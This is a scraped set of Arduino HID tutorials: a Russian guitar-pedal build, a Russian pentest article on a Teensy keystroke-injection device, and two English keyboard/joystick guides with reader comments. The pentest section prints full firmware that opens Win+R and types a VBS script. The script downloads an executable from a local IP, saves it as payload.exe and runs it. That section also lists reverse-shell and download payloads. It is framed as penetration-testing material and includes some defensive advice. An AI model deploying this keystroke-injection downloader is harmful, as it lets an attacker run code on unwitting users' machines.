
Arduino как HID устройство
До сих пор мы работали только с Arduino UNO. Да вот только то, что я сегодня покажу не работает с Arduino UNO. На самом деле можно, конечно, но в таком случае нужно кое-чего подшаманить, а это кое-чего не так-то и просто. Что же тогда делать? А вот что.
Кроме Arduino UNO существует множество других версий Arduino. Это и Arduino Nano или Mini, когда размер имеет значение, и Arduino Mega, когда пинов и ресурсов на UNO уже не хватает, а еще нужно подключить килограмм датчиков. А если форм-фактор UNO уж больно нравится, а аналоговых пинов не хватает, то на помощь придет Leonardo.
На Leonardo мы сегодня и остановимся. Отличие Leonardo от UNO не только в дополнительных аналоговых пинах, но и в архитектуре. На Leonardo доступен виртуальный Serial port. Что это нам дает? Как минимум то, что 1 и 0 пины, которые отвечают за соединение с компьютером на UNO остаются свободными, а при открытии Serial соединения плата не перезагружается. Примите это во внимание. И главный козырь – компьютер считает Leonardo за HID устройство (Human interface device), а это говорит о том, что Leonardo может притвориться клавиатурой или мышью. Это свойство то мы и будем использовать.
Я люблю играть на электрогитаре. Часто играю в программе Guitar rig. Эта программа является виртуальным гитарным процессором, то есть обрабатывает звук с гитары. К чему все это. При игре нужно переключаться между пресетами, а руки то заняты. Есть решение – приобрести контроллер для этой программы, вот только он больше не выпускается, да и стоит прилично. А что если соорудить педаль самому? Вот что из этого получилось.
Arduino Leonardo или его аналоги
Главное – чтобы плата определялась как HID устройство
Тут уж по вашему вкусу


Тут есть где разгуляться дизайнерской мысли. Я решил не заморачиваться особо и соорудил подобие педали из двух фанерок, обильно смазанных термоклеем. Побаловаться – в самый раз.
Пол царства за термоклей.


Как я уже и говорил, Leonardo может притворяться клавиатурой или мышью. Это осуществляется с помощью встроенной библиотеки. Ниже приведен пример кода. Попробуйте запустить его у себя на компьютере. Должна произойти странная вещь.
Не спешите бежать и рассказывать о восстании машин. Так и было задумано. Теперь разберемся как это работает.
Keyboard.press(button) – эта команда говорит Leonardo о том, что нужно нажать кнопку на клавиатуре. Аргументом принимает букву или специальное обозначение клавиши. KEY_LEFT_CTRL – это левый Ctrl, например. Все обозначения можно посмотреть тут.
Можно нажимать комбинации клавиш. Для этого пропишите несколько строк кода с нужными клавишами. Например, чтобы сохранить текст есть комбинация Ctrl + s, Leonardo тоже сможет сохранить текст если выполнить такой код:
Keyboard.releaseAll() – команда говорит Leonardo отпустить клавиши. Заметьте, что предыдущая команда говорит Leonardo только о нажатии клавиши. Если не прописать Keyboard.releaseAll(), то клавиша будет зажата и дальше. Прямо как в реальности. Попробуйте открыть текстовый редактор и зажать клавишу.
Keyboard.println(«Some text«) – эта команда отвечает за печать текста. Тут все предельно ясно. Работает как Serial.println.
Там есть и другие функции, но эти – самые основные. Их нам хватит, чтобы сделать педаль для гитары. Если кому интересно, что еще есть в этой библиотеке или в похожей для мыши, то можно открыть примеры/USB и почитать тут. Переходим к сборке педали.
С конструкцией можно подумать, а схема устройства крайне проста. Ниже приведена схема на макетке.

На видео показан тест устройства в Microsoft Word и использование в качестве педали для переключения пресетов в guitar Rig 5. Для этого я создал новый контроллер, запомнил клавишу и задал действие.
Оказывается, существуют и другие Arduino, не менее полезные, а где-то и более полезные чем UNO.
Используя Leonardo в качестве клавиатуры или мыши можно создавать интересные вещи. Например, флешку-розыгрыш на 1 апреля, которая будет нажимать клавиши через определенные интервалы. Такая штучка доставит вашей цели кучу незабываемых эмоций. Только тсс, я этого не говорил.
Боевой HID-эмулятор на Arduino

За последние годы многие стали с некоторой осторожностью относиться к съемным носителям данных. И вполне обоснованно. Ведь все так или иначе встречались с autorun.inf в корне флешки. Но, к сожалению, автозапуск с носителя – далеко не единственный вектор атаки при подключении устройства. При проведении внутренних тестов на проникновение нередко возникает необходимость проверить и продемонстрировать заказчику все возможные векторы, в том числе обход device-lock’ов.
Под катом рассмотрим пример устройства на arduino-подобном МК, эмулирующего HID-клавиатуру, с последующим выполнением кода на атакуемой системе.
Вектор атаки лежит на стыке технологии и социальной инженерии, а именно, требует от потенциального злоумышленника возможности физически подключить устройство, которое “притворится” устройством ввода и самостоятельно выполнит необходимые действия. Все вышеописанное перестает выглядеть фантастично, стоит лишь вспомнить про великое множество полезных и не очень usb-девайсов неизвестного происхождения, которые служащие, бывает, подключают к своим рабочим станциям. Не стоит всегда полагаться на утиный тест: здесь не все, что выглядит как флешка, флешкой и является.
Железо
В качестве аппаратной платформы будем использовать Teensy USB Development Board, а именно Teensy 2.0. 
- Поддержка USB
- Маленькие габариты
- Небольшая стоимость($16)
- Совместимость с Arduino
Сама идея эмулировать микроконтроллером нажатия клавиш на клавиатуре не нова, и в помощь нам существует масса готовых решений. В частности, получить код прошивки можно несколькими путями.
Social Engineering Toolkit
- Powershell HTTP GET MSF Payload
- WSCRIPT HTTP GET MSF Payload
- Powershell based Reverse Shell Payload
- Internet Explorer/FireFox Beef Jack Payload
- Go to malicious java site and accept applet Payload
- Gnome wget Download Payload
Kautilya
Как и модуль из SET, представляет собой генератор кода прошивки, но, в отличие от вышеупомянутого, содержит значительно больше разнообразных нагрузок и активно развивается энтузиастом по имени Nikhil Mittal. Например, в версии 0.2.1 содержится 20 различных вариантов полезной нагрузки для Windows и 3 для Linux. Но большая часть функционала основана на манипуляциях с Power-Shell, что, мягко говоря, затрудняет эксплуатацию в Windows XP.
Написать код самим
Для удобства можно использовать библиотеку phukdlib, созданную пионером в области «teensy-вектора», человеком по имени Adrian Crenshaw (Irongeek). В ней реализовано несколько рутинных операций, например, открытие командной строки, реализованное для различных ОС.
Какой бы способ мы ни выбрали, в итоге у нас будет файл с кодом нашей прошивки, который надо чем-то скомпилировать и залить в МК. Для этого качаем и устанавливаем Arduino и teesyduino — дополнение для ардуино, добавляющее поддержку сборки под нашу платформу, а также десятки полезных примеров.

Саму среду достаточно просто распаковать из архива, и она уже готова к запуску. В процессе установки teensyduino установится также USB Serial driver, и будет предложено выбрать дополнительные библиотеки для работы со всевозможной периферией, от сервоприводов до GPS-приемников. Для нашей сегодняшней задачи ни одна из них не понадобится, но все они сами по себе достаточно любопытны и сопровождаются примерами кода.
Теперь запускаем и выбираем тип платы.

Эмулировать мы будем устройства ввода, так что выбираем соответствующий тип USB.

Итак, скромный инструментарий готов, и можно приступать к написанию программы.
Let’s rock!
Зададим глобальные переменные
int ledPin = 11; //номер пина, на который уже разведен светодиод
int complete_flag =0; //флаг, указывающий, что один цикл программы уже выполнился
Перед основным циклом единожды выполняется функция Setup(). В ней мы приветственно поморгаем светодиодом, а заодно дадим несколько секунд на инициализацию HID-устройства системой.
void setup() <
pinMode(ledPin, OUTPUT);
for(int i=0;i<=2;i++)
<
delay(1000);
digitalWrite(ledPin,HIGH);
delay(1000);
digitalWrite(ledPin,LOW);
> >
Для начала вызовем стандартный диалог выполнения команд, «нажав» хоткей Win+R.
void loop() <
if(!complete_flag)
<
Keyboard.set_modifier(MODIFIERKEY_LEFT_GUI);
Keyboard.set_key1(KEY_R);
Keyboard.send_now();
Keyboard.set_modifier(0);
Keyboard.set_key1(0);
Keyboard.send_now();
Подождем немного, пока диалог откроется. Здесь и далее в этом примере используется задержка продолжительностью в 1 секунду — значение, неоправданно большое для реальных условий и зависящее от отзывчивости системы (бывает, что и блокнот открывается полминуты).
Теперь, когда перед нами открылся текстовый редактор, «наберем» VBS-скрипт, который скачает и запустит приложение со стороннего сервера.
Keyboard.println(«Set xml=CreateObject(\»Microsoft.XMLHTTP\»)»);
Keyboard.println(«xml.Open \»GET\»,\»http://192.168.1.137/calc.\»&\»exe\»,False»);
Keyboard.println(«xml.Send»);
Keyboard.println(«set oStream=createobject(\»Adodb.Stream\»)»);
Keyboard.println(«Const adTypeBinary=1»);
Keyboard.println(«Const adSaveCreateOverWrite=2»);
Keyboard.println(«Const adSaveCreateNotExist=1 «);
Keyboard.println(«oStream.type=1»);
Keyboard.println(«oStream.open»);
Keyboard.println(«oStream.write xml.responseBody»);
Keyboard.println(«oStream.savetofile \»C:\\payload.\»&\»exe\», 2″);
Keyboard.println(«oStream.close»);
Keyboard.println(«Set wshShell=CreateObject(\»WScript.Shell\»)»);
Keyboard.println(«WshShell.Exec (\»C:\\payload.\»&\»exe\»)»);
Сохраним полученное в корне диска С (Alt+F4 -> Enter -> вводим имя файла -> Enter).
Keyboard.set_modifier(MODIFIERKEY_LEFT_ALT);
Keyboard.set_key1(KEY_F4);
Keyboard.send_now();
Keyboard.set_modifier(0);
Keyboard.set_key1(0);
Keyboard.send_now();
delay(1000);
Keyboard.println(«»);
delay(1000);
Keyboard.println(«c:\\getpayload.vbs»);
Как и ранее, Win+R, и запускаем только что созданный скрипт.
Keyboard.set_modifier(MODIFIERKEY_LEFT_GUI);
Keyboard.set_key1(KEY_R);
Keyboard.send_now();
Keyboard.set_modifier(0);
Keyboard.set_key1(0);
Keyboard.send_now();
delay(1000);
Keyboard.println(«c:\\getpayload.vbs»);
complete_flag = 1;
> >
Настало время залить все это в teensy. Для этого просто жмем кнопку Upload, и после завершения компиляции перед нами предстанет окошко teensy-loader’а. Остается подключить нашу плату по USB и нажать единственную кнопку. После прошивки микроконтроллер автоматически перезагрузится и начнет выполнение программы.

Action!
В заключение хочется отметить, что для защиты от подобного рода атак можно использовать настройку политик безопасности для добавления новых устройств в ОС или же специализированные средства для блокировки. Но устройства идентифицируются системой по связке Vendor ID и Product ID, которые, в свою очередь, могут быть запрограммированы злоумышленником и полностью соответствовать уже зарегистрированным в системе. Таким образом, даже блокировка по «белому списку» не является панацеей. Для выявления и блокировки HID-эмуляторов, на мой взгляд, следует использовать эвристические методы, например, основываясь на анализе изменения скорости ввода.
Arduino как hid устройство
When connecting an Arduino to a computer, it normally connects as a generic serial interface device which if you’ve had much experience with Arduino before, you will know just allows for basic ASCII to be sent to and from the PC. This is very useful for basic applications like debugging or data logging, but what do you do if you want to make something like a controller? Well you make a HID of course
This will only work on certain Arduinos, the Leonardo, Micro, Zero and Due (or any 32U4 based board). This is because they have a USB module built in whereas something like the Uno or the Mega does not.
If you don’t know what a HID (Human Interface Device) is, then you will be pleased to know you probably used one to get to this page. A computer mouse, a keyboard and an Xbox remote are all HIDs and you can emulate them using an Arduino as a HID.
Connnecting
Very simply you connect your Arduino Leonardo (or HID supporting Arduino) over a USB. The Leonardo uses a micro USB-B but just make sure the cable supports data transfer, some cheaper ones might only support power.
Mouse and keyboard
To start with, lets load some very basic code onto the Arduino. This first code is going to be very basic and will just have the Arduino click the mouse every 3 seconds. The following code can be copy and pasted into the Arduino IDE and uploaded (don’t forget to select the correct board and port in the tools menu)
The Arduino can however take over your mouse when this occurs so it is advised that you don’t do anything important when you test it and be ready to pull the cable!
You can also use the Arduino as a keyboard, the following code can again be copy and pasted, but this time will spell “Hello World!” every 3 seconds
This one is easy to test, just open a blank notepad file, click in it and plug the Arduino in
Joystick
Keyboards and mice are boring I hear you say? Well why not create a Joystick instead. This can be particularly useful if you want to make a custom flight simulator controller or maybe even a play pause button for your PC.
To do this though you will need to install the Joystick 2.0 library by found at https://github.com/MHeironimus/ArduinoJoystickLibrary/tree/version-2.0
This will need to be installed in your libraries folder found at %userprofile%DocumentsArduinolibraries if you’re using a Windows device. Once you install this, it is often a good idea to restart Arduino to make sure it picks the files up.
There are lots of examples you will now find in the Joystick folder found in File->Examples. But for a very basic tutorial to get you started, a copy paste bit of code to just press a button on and off
From here on in, it’s simply time for you to implement your own buttons and code and making whatever you dream up. I advise looking through the examples given in the Joystick library for more functions. The GitHub page is also a great place to find all of the documentation.
To check if it is working, simply go to Control Panel->devices and printers find the controller labeled Arduino Micro (or whatever arduino you are using), right click it, go to “Game controller settings” and click “Properties” and you should see button 1 flashing.

Like what you read? Why not show your appreciation by giving some love.
From a quick tap to smashing that love button and show how much you enjoyed this project.
How to Make a Arduino HID Keyboard


By Eward Hage Follow
Controller by picklesandicecream
In this tutorial I shall explain how you can turn your Arduino chip into a HID keyboard device.
This is done by updating the Firmware on your chip with FLIP.
The cool thing about this trick is that you can make your own game controller or macro keyboard with the power of the Arduino coding method, so possibility are endless for great prototypes.
I have put all files into a Google Drive map for you to download.
I also have made a youtube Video for the coding part.
Supplies
Arduino UNO or Mega
4 resitors 1k ohm
Step 1: Setup of the Arduino
The basic setup of the Arduino for this example. (This can also be done with the Arduino Mega if more pin inputs are required) Note that we use the 3.3v of the Arduino as the input current of the push buttons onto the Digital-pins. The resistors used for this example are 1k ohm resistors.
Step 2: CODE — How to Code a Key Press Onto the Arduino
Video link: https://www.youtube.com/watch?v=j05vj8zRP1o
Step 3: CODE — Write a Keyboard Buffer
First we initialize a keyboard buffer, this is required for the Arduino to send a bit register as a HID Keyboard.
Step 4: CODE — Define the Pins for Input Into the Arduino
Define the pins of the Arduino, you can also use (const int PIN_W = 4;) but I prefer the #define method.
Step 5: CODE — Write the Setup Function
Write the setup function, as with every Arduino code project the setup is pretty much the same except that setting the Baud rate and serial communication with the (Serial.begin(9600)) function is required for the Arduino to communicate with your computer.
Step 6: CODE — Write a Button Release
Write an end buffer method to send a bit when button is released, this step is required to end the data stream of the HID keyboard. For this example we send the key code through buf[2] so we need to reset them to 0 when the button on the Arduino is released. Note: Without this step you’re HID keyboard can start sending button inputs but it will never stop sending bits until the HID keyboard (Arduino) USB is unplugged.
Step 7: CODE — Write a Keypress
This step is done in the Loop() function to be updated every cycle the Arduino get through checking if a button is pressed.
Step 8: Complete Code for Reference
uint8_t buf[8] = < 0 >; //Keyboard report buffer
#define PIN_W 4 // Pin for w
#define PIN_A 5 // Pin for a
#define PIN_S 6 // Pin for s
#define PIN_D 7 // Pin for d
Serial.begin(9600); // Setup Serial communication
//Set pinmode of Input pins
//When button representing W is pressed
if (digitalRead(PIN_W) == HIGH) <
buf[2] = 26; // W keycode
Serial.write(buf, 8); // Send keypress
//When button representing A is pressed
Serial.write(buf, 8); // Send keypress
//When button representing S is pressed
Serial.write(buf, 8); // Send keypress
//When button representing D is pressed
Serial.write(buf, 8); // Send keypress
// Function for Key Release
Serial.write(buf, 8); // Send Release key
Step 9: Install Flip
To install FLIP please install JRE — Flip Installer — 3.4.7.112.exe provided in the Google Drive link
Note: When starting up you get the error «AtLibUsbDfu.dll not found» you have to install a driver.
Here is a solution made by MDGrein link: https://www.youtube.com/watch?v=KQ9BjKjGnIc
Step 10: FLIP — Device Selection
Press the Highlighted chip button, then Select ATmega16u2 and then the button OK. As this is the chipset for the Arduino Uno R3 and the Arduino Mega R3.
And now you are done with setting up flip and we can go to the Next step of Flashing the Arduino.
Step 11: Upload Your Arduino Code
You will get a message at the bottom from the Arduino IDE saying done Uploading
Note: if uploading fails
Check 1 COM port under Tools>port if none is available unplug and replug USB or check device manager. Check 2 if you have the correct board selected in Tools>board.
Step 12: Arduino Into DFU Mode
short the 2 ICSP2 pins as shown in the image
To put the Arduino in the DFU (Device Firmware Update) mode, so that FLIP can access the Firmware
on the Arduino Chip. More info on this reference link: https://www.arduino.cc/en/Hacking/DFUProgramming8.
Step 13: FLIP — Press the USB Icon in FLIP and Then Open
Step 14: FLIP — Parse the Firmware HEX
Load the arduino-keyboard.hex into FLIP
You will see at the bottom USB ON, this is that the Arduino is connected through DFU Mode.
Step 15: FLIP — Press RUN Not Start Application
Step 16: FLIP — Unplug and Replug USB
You will see this all in green if not close FLIP and return to step 12 Arduino into DFU mode.
Step 17: How to Check If the Flash Worked.
From now on the Arduino is a HID Keyboard Congratulations!
The only thing now is that the Arduino IDE does not support your Arduino anymore. So to check if your HID keyboard works we open Notepad, or any other text editor.
Step 18: Want Your Arduino Back 🙁
You can do that by repeating the steps after Step 12 Arduino into DFU mode,
only then chose Arduino-usbserial-uno.hex instead of arduino-keyboard.hex

2 People Made This Project!

Did you make this project? Share it with us!
Recommendations


Metal Contest
Colors of the Rainbow Contest
Project-Based Learning Contest
29 Comments

Mr. Eward Hage, i would like to know about more key codes like volume +, Volume — , Mute, etc. because i want to use those keys. please provide a list of them because some keys are not inn your image of keycodes.Thankyou!


Question 2 years ago
In this example you are using the W,A,S,D keys and using certain keycodes for each. Sorry to comment on an old post but i couldnt figure out a pattern for the keycodes, how can I find out what keycode each key has? I want to make some modifications for it to suit my needs but i need other/more keys.

Answer 2 years ago
No problem, happy to help.
Link was also in the description, there is an image with HID keycode. Good luck!
Reply 2 years ago
I get a 404 page not found error, also i made a prototype using only one button and it didnt work, it would write the letter like the button was pressed down when i wasnt even near the circuit, i made sure everything was wired correctly and still had the same problem, also it stopped and started writing again without me interacting with it.
Reply 1 year ago
this image might help you. It is made by Eward Hage


What is the code for the left windows key?
Reply 1 year ago
this image might help you. It is made by Eward Hage by the way, windows key code is 227


Question 2 years ago
Is there any way to code it so it only sends one input when held instead of it repeatedly when held?

Answer 1 year ago
Hey. Did you manage to find a solution? I have the same problem.

Reply 1 year ago
To do that, you’re going to have to keep track of the last state of the pressed key and not let it do the send again until it was released and pressed again. If you only need to support one key down at a time, you might be able to get away with just adding code after each of the calls to «release key» like this: «while (digitalRead(PIN_D) == HIGH) < >;» (replace the «PIN_D» with each pin as appropriate for each section. This line will sit and do nothing «while» the key is still held, so it can’t go around the loop again and press the key again. There are way more efficient ways to do it, but it would take more than a response to a comment to show the whole code.. You’d have to keep track of which keys were pressed last time through the loop and detect only if it changed, vs. just seeing if it was pressed. In this way, you could even implement key repeat if you held down the key, just like a real keyboard would do..
This looks like exactly what I’ve been looking for.. BUT I have a couple questions. First.. You compiled your arduino code and loaded it up and then flashed the arduino with the keyboard hex.. I assume this is not overwriting your arduino code? If you wanted to change your arduino code, for example to change the keys you are sending, would you have to flash the arduino back to arduino mode, then save the new program, and then re-flash the keyboard hex onto it again? Second, you mention shorting 2 ISCP pins on the header, but you have the TX/RX lights circled on your pictures with a note about shorting too.. So I have to do anything with those Tx/Rx lights/pads? And third — For my application, I want to simulate pressing and releasing CTRL. I dont need to press a key while it’s pressed, so I’m not using it as a modifier — I just want to press and release ctrl. This is a hotkey for my KVM, although another use for this would be to use the fire button on MAME. To do the press/release of the CTRL without it being a modifier, I assume I use «KEY_LEFTCTRL 0xe0» in buf[2] vs. using the modifer code in buf[0]? Thank you so much for an awesome project. I am hoping to integrate this with a PiKVM to allow me to switch an otherwise unsupported KVM for multiaccess..

Thanks for the very useful tutorial, it will help me, an absolute beginner, a lot!
Is there an easier way to change the keys than to update the firmware again and again whenever I want to change them?
Is this tutorial also works with mechanical switches attached via 3.5 jack, instead of the push buttons?

Question 2 years ago
Is this possible to do the same steps with Leonardo?

Answer 2 years ago
It’s much easier with the leonardo — it has built in support for being used as a keyboard device. You can use the Keyboard API too .(https://www.arduino.cc/reference/en/language/funct. ) You can plug it into any computer and it just works.
I’m not sure if it would support the above code, however.
Question 2 years ago
I am having an issue opening the HEX file(s). Getting Cannot open file error (see the screenshot).
Running Win10, FLIP from the archive and the HEX as well.
Tried different boards but it looks like the issue is somewhere else. :/
Any idea? Thanks in advance!


Why is buf[2] used? Why not buf[3] or other indices?
Reply 3 years ago
So you can use shift+f for example to get F.
Note the shift needs to be in buf[2] and f in buf[3]
So shift before the letter key
Reply 3 years ago
Thanks. Must buf[2] be involved in sending the characters?
Reply 3 years ago
Thanks once again. If one number can send the characters, then what’s the purpose of the other numbers in the array